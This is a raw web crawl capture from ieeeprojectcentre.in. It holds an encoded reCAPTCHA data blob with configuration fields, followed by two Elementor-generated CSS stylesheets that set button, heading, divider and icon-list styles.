CrcKywqjDlsKgw6TCiQpvA2Aiw7oyw6DCnx5qK1vCgmLDm8O+wpnDjDzCvMOlCHzCsMKfXjLDhcOBw6E/VMOpw63CgkvDt8OSMsKuXsKKwoDDpU/DjsOQQMOYwq/DkFZUwpNMLcOcwr3Dp2gZwoAQwqDCiGHDhAISwp3DlHHDsV0KHMKVZxjCv30kPcODEyhlDsKQS8KGcibDkjXDs8O5Gh9cw7kHwrkZIMOhw7LCqsKzFU/ChsOYwrcEw6E3w51gHynDtsOxwrg1wpHDkQnCnyHCh8ORNcKJZQNYAgFtw6zCoE8LwpzCr8Kow4DDomdAKVDDoMKlGcKyw6VZSzkvdcKWDMOROBdpflzDncOfNm5mwoMbwqp7NsOQw7fDtMKwCcOvw58NTMOnw7/CiEzDizoxE1NQOcOSw7Y4w51wO0wRw7/CuWTCkMOgc8OwWCDDj8KOw5AAwpYOdsOTcV/DikTCq8OBwoFLXcKgeHwvw5TCoMOswoVQw7DDssK/SMOjCB5gwoljJ3hcwpB1wrHCnhzDtCLCncKewrzDgMKxXgnDr8K0eWBMw5rChDkowqMlYBBAw5PDhcOsw6nDncK/d8KewrLDm8OcUMO+YMK0HsOXwodzYMONCcK8JcOYHGfCkVbCgWvCvcOYGBbCqMKjc2DDlMOnCsKhYsK2PsOewrLDrDXDrMOswqoYMMKsdcOTP24TXsOAw7jCtsO6w5gxwofCsxPDhcOcIwPDvMOnJAY8w5LCm8K/[base64]/Ds20xURnCt8OVwo/Cp2kCwoxew45uwoXCncO5MMK1bGLCmMOawqrDiMO9A8K8dB/DpWxZesKPImhYw6/DvX7DgcOpwrZOCDAGw6tPw4rCtMODwrLDp8Kiw7cPBsOkw4pIwqPCs8OqQ8KuwqxcU1DCmk/CgsOnwqjCvDYzwq13T8OvwrXDlsKZZsODw45Hw6vChXcSNg0lAXAQHFfCv8OVwrV9ZWjDvsO4CQDCgV5GwoTDrsK7wq3Dq8KYRxpCBA5JMV8PNFfDp8KCegkDwrvDsjXDr8OCPX1Qw7IrwrVYw5/CgcKJw59XTXF8I8OXTQU4wo4FUMKhDgfCt8OPw7kOwqHDscOBQ8K6wrvCh3zCq29nwqfDlsO3w4PDgHzDlcO3wp/CnMORJ8KlJMK4d8Ofw4rDj8KIB8OUw6/[base64]/wpV4wpMww5PCrh3DkcKhw7sbOkAkwr0tw5slwqsOEicrwovDqMOcGcOSw5LDqFgNwoFmWGtuwpXCosKmwrARw4/CgDNRw5bDiwF6EMO6TMOSw6TDjG9Dwp/DkDQNXWbCpToFw5EVw7PDmixjwrY1Ow/CksKQw5zCtnrDlsO7wpZbRcK1UcOqb0whw5XCuyHDu8OsSzpPOSklSX/[base64]/DvD4Uw4PCjzMMeB3DnsOSw6vCpsOSwokRwqjCnnNSwoTCu8OzFsKhwotJwp/DgDXDgsOzJANJP8KKwpc0QHQDw6QeOVAwIMOlQ8OFw57DmsO1JjkRGg8RCsKRw69AwoMgFgbClygIwpnDsCosw4Yew6LCshsaZVXCqMOEw5xoGsOawr/Do1zDpMO5wo3DosOdWsOaw4/Crk4UwptYGMKdwr/Dh8OBPmMMw4XDtEjCmsK3OTfDicO5wo/DosOfwrXDrSTDmsKAw4zCgjEYFWBWFSFsC8KrB2I2UClOAQ/CuDnDoEVvw4rDglMfMMOlw5Uywr/CqSjDmCjDu8OnwplDMAkAFMOMDjrDhMOPDiHDg8Odw41swogzMsOaw79KeMOzQgZ/RMOIwrnDkB9lw63DgTHDhm3Cl13DrcOjwoNYw7/[base64]/CuUZSdj3Dhjg3QsKjwqDDmsOvf0/CrlRGw4k4w40NwpjCuS0kainDo8O9woQtwq7Dn8KcwoRRb3A8w5PDvcOhwoTCr8KJwpcOSsKrwofDrsOpb8O9McOcLTtSBcOqw7DCjxsqw6XDuEYfw6Zow6vCvBNgbcK/BMK0XcOrPsOWwosZDcKBWAXDvMKzL8K1w5ZaLEPDqMOhw77DqifCslMOTih5RmhzworDgxnCrQ3DkcO8IXHDjwbDqG/ChDjCpcKxwpICw6wadGAmwqfCi1AywpjDtMOZwoDDnUMqw5jDr3EgQ2hLw4tCfMKFwrHChmrDnGTDvMOiw5QAwoNdAcOnw6TClgM6w7t5J1odwptHNhV4Z3h3wpVObcKcKMKrLFktVMKDRjHCjnnConzCj8K+w7bCt8KDwrR+w4Y/[base64]/[base64]/w6dnwr7DusKpw7HDhmNKcxFSw4oIw4s4EUnCqCkPwrrCjcOgTD9YAMOEwpbDtVppwqFCBsK2wpICWmTCqVHDrcOmccKlTWYJEsKtwoAlwp/[base64]/Dm8OjFcKXfsOeM3QZwrvCsCfCrk/Dgwxyw7wEw5bCjcOjwqwBM8OGAsONw4XDo8K7XcKKwrvCn0LDsV/Co2PDm09pw68DeMKKw4A7T00ZwprDqUJqUgXDgQjCjsKxaU9Xw53CqWHDt1ovwotxwo/CiMO6wpA/[base64]/ChlNKw6RLbyhpw7LDrC7DkD5gC1PDnBtOw53DkQXCpcKzw7bDrTTDm8Kyw4h5w5IEwp1pwp/[base64]/DtzAAAcKoRcK6woFYw55sTA7Cqi49wooNAsO5AisYwro/[base64]/CoMKJIsOrS8ORVS/CsVXChCzDi23ClcK0JMKDcMO/HlHCpg7Dqi3CksOZwonChMOAw7YGZ8K+wqx5alzDi3XChTjDkQ3DpCMMX2PDicOkw6vDq8K+wo/[base64]/LW7CncOrw67CkE7DhMKNVMK/[base64]/csOPw5XCjsODNcKlJ8Klwqp9EsOoQcOCWMORHsOOS8OhwoXCgx9owrgjfMKzc1QNPMKCwpnDlAXCrXFGw7fCk2HCocKcw5zDgAHCscOMwp7DhMKAZsORMwnCv8OEA8KDBgBhAWhsUh/[base64]/[base64]/DrcOJw4dSw53DmH/ChD1RL8OMwqvDkWNeLHbDgmE2H8KQPsKPL8KhPU7DkAJWwp/Cg8O9H2nCuU4nXsKyL8Kdw79AVybCrlBTw6vCoWlCw4DDpU8pX8KYF8OkOH/Cn8OOworDkTnDoSIhJcOiw73DnsKpUS3Ci8KeAcOpw64hXH3DnWwkw4XDnGksw6JBwqUcwo/CmcK4woHCkQUjw57DvT9URsKzflBnZcK7WlJPwqA2w5QUFy7DmFPCg8Oyw7dpw7fDj8Orw6tZw7Zpw7VYwr/ClcO3bcOsRj5KDAfCqMKIwqgJwozDk8KGwpoVXgUWYEg+wpl8VcOYwq4PYcKHNxhbwpvCvsO1w5vDuX9NwqgQwpTCkBDDsQ4/[base64]/CiFvDncKtaMKGw6J6wq4pw7AEB8OOwrfCnmkyMcOtaGTCkHnDtsO3LATDhiVfUxpsX8KrFxYLwpUpwpTDrmhjwrXDoMKCw6jChjQbLsKawo/DiMO9wpZbwoJBHT07cTrCgj/DlRfDv2LCuMKSPsKiwrHDuXHCnVQ+wo4XG8K7ag7Dr8K6wqHCoMOQNMOAU0FDw6pcwooXwr5LwrEsEsKICS1iLgFcaMO4OXPCoMK1w5JuwpfDqABPw6Y0wpsmw4VJc21AZxs3KcOLSjfCvzPDh8OKVX41wqnCisKnw4NLwqjDimoGTAEWw6/CisOFIsO6L8KMw7NmVW/CiR3CgTUtwrxtNsKXw5DDrMOACsK5RkrDuMORXMOoCcKfGxHCgMOww73DuwXDiQl7wqIvf8Oxwq4xw63Cj8OHOQPCp8OOwqESKzIew7AnIk0Twp55U8OKwrPDusOya2wUFBjDjMOaw4fDiDDCisOBUMKMJ2/[base64]/[base64]/CjkXCuSxCw6Nxw5PCqsOzIcKDBlN1XMOdFsKzwpUSwrVsPBzDlSZ4Y8K0Hz3Ctw7DkcK0wq0bbsOuScObw50Vw45ww5LDsWt4w5g/wrRWTcOnd1gvw5HCscKZBz7DsMOXwoVewqdWwp4/cU7DlHXCvmzDiR9/NgV7bsKEKsKOw6EtLhjCjMKHw6/CqsKCJlrDiAfCksOgDsO0Lz3CgcK4w5sbwroYwqvDgDFUwqzCnQvCn8KnwpZuBjt2w7Uywp7DocOKchTDvh/CkcOsQsOsXzJUwoPCrjfCm3EjZsOkwr1JH8OyJ2F2w5I6RsOIRMKkU8O9A2IAwqIZw7bDrsOgwqvCnsOCwqpZw5jDtsKoc8KMVMORNCbCt3fDgD7Cj2oiwprDh8O9w4EewpPCicKvBsO1woVRw63CgcKkw4vDvsKKw4TDpFrDjxzDnmEZD8KcAsOpdwpRwpN3wqphwq/[base64]/[base64]/[base64]/wp8GY0rCgmrDgBJAw6HCgHxQfsKtGXjDty9jw5xTd8KhH8KgK8Kpdl0ewrwUw51pwq8Kw7V0wpvDqyo8aVQUPsOhw549MsOWwrLDssOSNMOaw4HDj39eA8OCYsKZcXDDnmBBw5dIw5bCvDl0agQRw67DvXV/woBXFsKcesO4JXs/NSB0wqPDulVRwojClkTCnnrDosKlc3LCn1FDQsOAw65rwo4/AcOjMREHS8OGXMK7w79Nw7kQOwZpcMO6w4PCp8OpOsK/GmzCv8KbB8KdwpHCrMOXw58Rw7rDqMOqwqodFCdiwrXDtsOFHmrDpcOPHsO0wqcJA8OgQ3cMZz3DhcKuTMKRwoLCm8OIRnrCjTvDv3bCqzBUfMOLL8OjwpPDmsKxwoFzwqpOQEx/EMOmw44FU8OHeRfDgcKASkzDmh0ZRmt4Dg/[base64]/ChMO8w4Yow7wNw5kwEsO3w5ZDw5xZMi/DnU3CjcOEw7MPw7oYw7rDnMKDG8KYDFjCo8OkRcOQJ2HDicKDHh/[base64]/DkMKYGMOMw6YZJcOjUcORwq9/w4kYw5jChcKdUX3Do2PCnEMTwqbCkETCtsKlZcOZw6gWbMK2Hy9mw4kJdcOMFmITTVtgwqDCv8Kmw4LDsH8sBcOGwqZWGnrDmDYod8OYWMKawpd+wptDw5JMwrrDv8KKCcO1csOlwo/DpWfCiF8gwqHChMKnHcOOYsKnVsOpYcKbKMKQaMOxDwleYMOJJCVrLHsTwpljE8O5wo/CpcKmwrrCokjCnhTDuMOwU8KoO3JnwqcnSG5kXcOTw40AE8O5w6fCqMOiLEJ/W8Kewq/Crkxwwp3CnQbCuyoZw6JvMy4ww4XDvWxPZzzCtBFxw7HCiRrCiXcvwqtxM8OHwpjDtELDvMKQw5UtwqHCqkpQwqpiccOCU8KRa8KUXkvDrAsCCEoaAMOWHjAZw7XCkEfDgcK7w5vCvsK0XgYVw7ltw41/Ylklw6zDpDbCgMKkKn7DrQPDiVvDhcK/O116JkxZw5DDgsOxGcOmwofCrsK7B8KTUcO8GzTClcOFAVvCnsOyZh9Bw7hDEwM2wrdDw5AFJcO5wpwRw5PCtsOiwpc8DG/Cr0tLNV7Dp33DgsKkw4LCmcOmdMO/[base64]/[base64]/DjjEOBMKlRcOsXCvDpsOJwpgqC8KFfiFBwrMiw5HDgcOfLjrDjxbDnMKOGjsFw5/Cl8Kpw7nCusOMwoLClVISwrDCtRvChMOvMHhFXwE7wpPCm8OEw7DCgMK6w6ExaRxfS0sEwrPCjUrDjA/ClcOWw63DtMKTH17DhmPDhcOyw7jDi8OUwpEVEj3CrRMVGSbCosOWGGnCv0zCgcOTwpHCgUkbVSxow7zDgVbChTBnaUxew7TDhg4leW9nCsKhbMOSGifDm8KZAsOLw6UhekxuwrrCqcO1GMK6CA4/FMOTw4rCrA/[base64]/ZMK7aMOTw45ewqLClcOcQTQ9b8ObYikCw4hQw6dUXHYEZMOybgJvRcKFCC7DomvCrMKnw69ww7zCnsKLw4TDisK/fGkUwpNGTsKHXWDDq8KrwqAtZSd2w53DpDrDryYMLMOuwqxdwo1ZWsKGeMOCw4bDvA0UKj92TjHDqVLCmyvCl8KcwrjCmcKNNsKbGk9ow4TDgSkSEMKswrbDlk8oG2TCvhRBwoJMF8KTKj/DmMOqI8OnbH9UcgoEHsOvCTHCscO2w6ctMyEiwpLCjhVKwqTDhMOsQH8+NRsUw6c2wq/Dk8Olw6fChBDDm8OhCMKiwr/DjCPDjmDDlV4fKsKtDSTDi8KwccKYwr5VwrvCnDrClMK/woZpw4FiwobCrzl/D8KSFHY4wpZ2w4I4woXCvgkmQ8K+w6ZBwpXDt8O3w4bCrSJ4P0/DqcOJwpgEw6vDliR3YsKjJ8Ktw6cAw4Mea1fDlMOvwrvCvA5nw5TDgR4Vw5TCkFU2wpDCmmJtwr04aSLDt1XDjsOFwo3CncKBw6pUw5nDmsKAUVvDosKkRMKkw5BVwqkrwofCtyIRwrMMwqbCrgsIw5/[base64]/Y8Osfj8WLHkkTC3DsS7Dl8OqWsKPw6jCrcKAbg/ChsKKQgvDlsK4My8sIMK9bsOiwqPDkHHDhsKgw7vCpMK8wrfDjSRJEC59wr8nYG/Do8K6w5Row6skw4hHw6nDocO1dzk/[base64]/S0oYwotmEgzDjcOhw7DDqmPCuVpOw7xAOMOEIcKIwpnDi21FRMO/w4DCqWJBw57Ck8Oxwqtuw47Dl8KmCDDCscOIR2E7w4nClMKew7YSwpQtw7bDuQF5wpvDgVNnw5LCosO4JsKDwq43WsO6wpFWw6M9w7fCjsO/wo1GIcO/[base64]/CqcKnwoLDsQjCiQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lce9bAhAAAAAPs2dcBi043mZ3YKhdovJGeM_RDR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://ieeeprojectcentre.in:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22O9DblYgH2y7gbOVB31nZP7/qfMzlNSc2fb48B0949UA\\u003d\x22,0,0,null,1,1769033358926,0,0,[54,74],null,[226,178],\x22RC-_eAvt8ib0pD1ag\x22,null,null,null,null,null,\x220dAFcWeA4P5XQPuvIs367K3xcxkUDz9GN4KUjpONFKDYj8D0YGDttqAUQVtmGY0bJQR2wiEekghZtuYcgI6U0q6Q-Ml1W2lOg_6Q\x22,1769116158747]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-431.css?ver=1734641810
body_size: 69
content:
.elementor-431 .elementor-element.elementor-element-678b487 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-431 .elementor-element.elementor-element-678b487 .elementor-button:hover, .elementor-431 .elementor-element.elementor-element-678b487 .elementor-button:focus{background-color:#294A70;}.elementor-431 .elementor-element.elementor-element-4f03c74 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-431 .elementor-element.elementor-element-4f03c74 .elementor-button:hover, .elementor-431 .elementor-element.elementor-element-4f03c74 .elementor-button:focus{background-color:#294A70;}.elementor-431 .elementor-element.elementor-element-aa577a6 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-431 .elementor-element.elementor-element-aa577a6 .elementor-button:hover, .elementor-431 .elementor-element.elementor-element-aa577a6 .elementor-button:focus{background-color:#294A70;}.elementor-431 .elementor-element.elementor-element-686485a .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-431 .elementor-element.elementor-element-686485a .elementor-button:hover, .elementor-431 .elementor-element.elementor-element-686485a .elementor-button:focus{background-color:#294A70;}.elementor-431 .elementor-element.elementor-element-a9b9f91 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-431 .elementor-element.elementor-element-a9b9f91 .elementor-button:hover, .elementor-431 .elementor-element.elementor-element-a9b9f91 .elementor-button:focus{background-color:#294A70;}.elementor-431 .elementor-element.elementor-element-ee21c9e .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-431 .elementor-element.elementor-element-ee21c9e .elementor-button:hover, .elementor-431 .elementor-element.elementor-element-ee21c9e .elementor-button:focus{background-color:#294A70;}.elementor-431 .elementor-element.elementor-element-e862295 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-431 .elementor-element.elementor-element-e862295 .elementor-button:hover, .elementor-431 .elementor-element.elementor-element-e862295 .elementor-button:focus{background-color:#294A70;}.elementor-431 .elementor-element.elementor-element-8b91000 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-431 .elementor-element.elementor-element-8b91000 .elementor-button:hover, .elementor-431 .elementor-element.elementor-element-8b91000 .elementor-button:focus{background-color:#294A70;}.elementor-431 .elementor-element.elementor-element-fe0af16 .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-431 .elementor-element.elementor-element-fe0af16 .elementor-button:hover, .elementor-431 .elementor-element.elementor-element-fe0af16 .elementor-button:focus{background-color:#294A70;}.elementor-431 .elementor-element.elementor-element-5a04bbf .elementor-button{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:500;text-decoration:none;background-color:#FF7600;}.elementor-431 .elementor-element.elementor-element-5a04bbf .elementor-button:hover, .elementor-431 .elementor-element.elementor-element-5a04bbf .elementor-button:focus{background-color:#294A70;}

--- FILE ---
content_type: text/css
request_url: https://ieeeprojectcentre.in/wp-content/uploads/elementor/css/post-9682.css?ver=1753078440
body_size: 686
content:
.elementor-9682 .elementor-element.elementor-element-e7c1d0d:not(.elementor-motion-effects-element-type-background), .elementor-9682 .elementor-element.elementor-element-e7c1d0d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#294A70;}.elementor-9682 .elementor-element.elementor-element-e7c1d0d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 30px 30px 30px;}.elementor-9682 .elementor-element.elementor-element-e7c1d0d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9682 .elementor-element.elementor-element-23ea37b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-9eaa8d0 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-997f5e9{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-997f5e9 .elementor-divider-separator{width:22%;}.elementor-9682 .elementor-element.elementor-element-0652a7c{text-align:justify;color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:15px;font-weight:400;}.elementor-9682 .elementor-element.elementor-element-3b291a7{--grid-template-columns:repeat(0, auto);--icon-size:13px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9682 .elementor-element.elementor-element-3b291a7 .elementor-widget-container{text-align:left;}.elementor-9682 .elementor-element.elementor-element-3b291a7 .elementor-social-icon{background-color:#294A70;border-style:dotted;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-9682 .elementor-element.elementor-element-3b291a7 .elementor-icon{border-radius:19px 19px 19px 19px;}.elementor-9682 .elementor-element.elementor-element-8fcffe4 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-7fe206c .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-f80af0f{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-f80af0f .elementor-divider-separator{width:18%;}.elementor-9682 .elementor-element.elementor-element-f80af0f .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-9682 .elementor-element.elementor-element-b8935d0 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-f48499e .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-270c0a5{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-270c0a5 .elementor-divider-separator{width:20%;}.elementor-9682 .elementor-element.elementor-element-270c0a5 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(14px/2);margin-left:calc(14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-14px/2);margin-left:calc(-14px/2);}body.rtl .elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-14px/2);}body:not(.rtl) .elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-14px/2);}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-icon i{color:#FF8A18;transition:color 0.3s;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-icon svg{fill:#FF8A18;transition:fill 0.3s;}.elementor-9682 .elementor-element.elementor-element-daa87d4{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-item > a{font-family:"Alegreya", Sans-serif;font-weight:400;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-9682 .elementor-element.elementor-element-daa87d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF8A18;}.elementor-9682 .elementor-element.elementor-element-8b9269f > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-9682 .elementor-element.elementor-element-383c806 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:21px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-5e42eac{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:3px;}.elementor-9682 .elementor-element.elementor-element-5e42eac .elementor-divider-separator{width:20%;}.elementor-9682 .elementor-element.elementor-element-5e42eac .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-9682 .elementor-element.elementor-element-05248e3 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-c73d34d .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-90cc0b2 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-49b29f4 .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-8fee5fd .elementor-heading-title{color:#FFFFFF;font-family:"Alegreya", Sans-serif;font-size:16px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-9c54a6c{text-align:center;}.elementor-9682 .elementor-element.elementor-element-9c54a6c .elementor-heading-title{color:#000000;font-family:"Alegreya", Sans-serif;font-size:14px;font-weight:600;}.elementor-9682 .elementor-element.elementor-element-65c6c1d{text-align:center;}.elementor-9682 .elementor-element.elementor-element-65c6c1d .elementor-heading-title{color:#000000;font-family:"Alegreya", Sans-serif;font-size:14px;font-weight:600;}